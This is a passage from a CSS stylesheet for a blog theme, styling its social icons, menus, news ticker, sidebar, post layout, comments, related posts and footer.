-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #1c94ba;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #444444;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 10;
margin:0 auto;
background: #444444;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #1c94ba
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #1c94ba;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#1c94ba;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #1c94ba;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #1c94ba;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #444444;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#1c94ba;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
letter-spacing: 1.3px;
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.post h2 a:hover{color:#177491;}
.retitle h2 {
display: block;
}
.post-title.entry-title {margin-top: 10px;}
.post-title.entry-title a{ color:#000 !important;}
.post-title.entry-title a:hover{color:#177491 !important;}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#1c94ba}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#1c94ba}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #444444;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #444444;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #1c94ba;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#1c94ba;
border-color:#444444;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #444444;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #1c94ba;
color:#fff;
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #1c94ba;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#1c94ba;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#444444;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #1c94ba;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #444444;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #444444;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #1c94ba;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#1c94ba;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
